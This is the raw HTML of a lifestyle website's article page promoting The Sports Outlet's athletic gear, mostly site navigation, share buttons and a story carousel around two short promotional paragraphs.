<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-42882" class="post-42882 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-prive-by-zalando" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/the-sports-outlet/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/fashion-beauty/fashion/"><span class="zox-post-cat">Fashion</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Exploring The Exciting World Of Athletic Gear At The Sports Outlet</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-06-12">June 12, 2022</time></span>
							<meta itemprop="dateModified" content="2024-04-09"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/the-sports-outlet/&amp;t=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-56f7bae89e9608a3344ee220-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet -&amp;url=https://www.hermagic.com/the-sports-outlet/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-56f7bae89e9608a3344ee220-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-42882">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-42882">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=Exploring The Exciting World Of Athletic Gear At The Sports Outlet&url=https://www.hermagic.com/the-sports-outlet/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/the-sports-outlet/&title=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/the-sports-outlet/&amp;media=https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png&amp;description=Exploring The Exciting World Of Athletic Gear At The Sports Outlet', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-56f7bae89e9608a3344ee220-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet https://www.hermagic.com/the-sports-outlet/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Exploring The Exciting World Of Athletic Gear At The Sports Outlet https://www.hermagic.com/the-sports-outlet/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
												<div class="zox-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet.png">
		<meta itemprop="width" content="620">
		<meta itemprop="height" content="576">
	</div><!--zox-post-img-hide-->
										</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-42898" src="https://hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1.png" alt="The Sports Outlet" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1.png 900w, https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1-300x133.png 300w, https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1-600x267.png 600w, https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1-150x67.png 150w, https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1-768x341.png 768w, https://www.hermagic.com/wp-content/uploads/2023/10/The-Sports-Outlet-1-18x8.png 18w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><span style="font-weight: 400;">It’s a thrilling journey where quality and affordability are the guiding stars, and in this exhilarating journey, The Sports Outlet emerges as the ultimate destination. With a diverse range of athletic gear and equipment, the sports outlet goes beyond mere functionality. It crafts an experience where each product is not just an item but a fusion of style and substance. </span></p>
<p><span style="font-weight: 400;">The Sports Outlet understands that sports aren’t just about physical exertion, they&#8217;re a statement of passion, determination, and identity. It&#8217;s a haven where the adrenaline of the game meets the artistry of design, offering enthusiasts a chance to gear up with products that are as unique and dynamic as the individuals who wear them. In this realm, every purchase is more than just acquiring equipment, it&#8217;s embracing a lifestyle, a commitment to excellence, and an affirmation of the sports enthusiast spirit. Welcome to The Sports Outlet, where the world of athletic gear becomes a canvas for self-expression and a pathway to athletic mastery.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"
						alt="You Will Absolutely Love These Designer Clothing For Men In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp"
						alt="Wrap Yourself In The Magic Of Stylish Crystal Necklaces"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/" >
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Luxury-Of-These-Womens-Dressing-Gowns.webp"
						alt="Wrap Yourself In The Luxury Of These Women’s Dressing Gowns"
						width="185"
						height="308"
